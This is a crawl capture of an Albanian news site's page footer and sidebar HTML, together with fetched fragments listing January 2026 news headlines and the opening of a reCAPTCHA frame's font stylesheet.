                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1093445,
				          "theDate": "2022-12-15 16:57:09"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh.html?_=1769430702729
body_size: -240
content:
<script>var isHeroiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769430702731
body_size: 269
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338388.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/900-0-1726749373x900-0-1722414760xgoxhobellipng-364-999-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Vlonjatët me kosoto shtesë, Lorena e ASHK sjell Kadastrën e Vlorës në Tiranë			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: S. H | Publikuar më: 26.01.2026, 13:17			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338378.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/900-0-1769420560xokiiiiijpg-581-750x516-gigapixel-low_res-scale-2_00x-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				12-vjeçarja në Gjirokastër abuzohet nga personi që dyshohet se i vrau të atin			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 26.01.2026, 12:54			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338372.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/390e9ace-c8a7-4c6b-93b7-969a9767edf0-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Rama lutet në Murin e Lotëve në Jerusalem: Paqe… dhe ndoshta disa mandate të tjera			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: S. H | Publikuar më: 26.01.2026, 12:46			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769430702732
body_size: 332
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1338145.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/lakuriqi-1-527x375.jpg);">
        </div>
        <div class="article-title">
            Shpërthen virusi vdekjeprurës i transmetuar nga lakuriqët e natës, rrezik për pandemi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338202.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/v-2-527x375.jpg);">
        </div>
        <div class="article-title">
            I riu shqiptar fiton 20,000 £ për 7 minuta live në TikTok nga burgu, shokon autoritetet britanike        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338243.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_8-2-527x375.png);">
        </div>
        <div class="article-title">
            Përfitoi miliona dollarë në emër të të pastrehëve, i sekuestrohet Range Rover luksoz        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1338069.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_3-4-527x375.png);">
        </div>
        <div class="article-title">
            “Falenderoj nga zemra të gjithë shqiptarët”, mblidhet në kohë rekord shuma, niset drejt Italisë vogëlushi 5-muajsh        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769430702733
body_size: 288
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338388.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/900-0-1726749373x900-0-1722414760xgoxhobellipng-364-999-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Vlonjatët me kosoto shtesë, Lorena e ASHK sjell Kadastrën e Vlorës në Tiranë            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338378.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/900-0-1769420560xokiiiiijpg-581-750x516-gigapixel-low_res-scale-2_00x-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                12-vjeçarja në Gjirokastër abuzohet nga personi që dyshohet se i vrau të atin            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338372.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/390e9ace-c8a7-4c6b-93b7-969a9767edf0-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Rama lutet në Murin e Lotëve në Jerusalem: Paqe… dhe ndoshta disa mandate të tjera            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338370.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/foto-FEATURED-copy-8-527x315.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Qarkullonte me armë në &#8220;Audi&#8221;, arrestohet Kedi Spaja            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7lucl361uz1y
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
